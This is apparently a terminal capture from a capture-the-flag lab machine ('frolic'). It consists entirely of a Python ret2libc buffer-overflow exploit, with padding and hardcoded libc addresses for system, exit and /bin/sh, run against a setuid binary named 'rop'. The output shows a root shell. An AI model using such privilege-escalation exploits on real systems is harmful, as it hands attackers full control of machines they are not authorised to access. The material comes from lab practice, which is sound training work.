 www-data@frolic:/dev/shm$ cat exploit.py
cat exploit.py
#!/bin/env python
from struct import pack
padding = "A" * 52
libc = 0xb7e19000
system = pack('<I', libc + 0x0003ada0)
exit = pack('<I', libc + 0x0002e9d0)
binsh = pack('<I', libc + 0x0015ba0b)
payload = padding + system + exit + binsh
print payload
www-data@frolic:/dev/shm$ chmod +x exploit.py
chmod +x exploit.py
www-data@frolic:/dev/shm$ cd /home/ayush/.binary
cd /home/ayush/.binary
www-data@frolic:/home/ayush/.binary$ ./rop $(python /dev/shm/exploit.py)
./rop $(python /dev/shm/exploit.py)
# whoami
whoami
root
#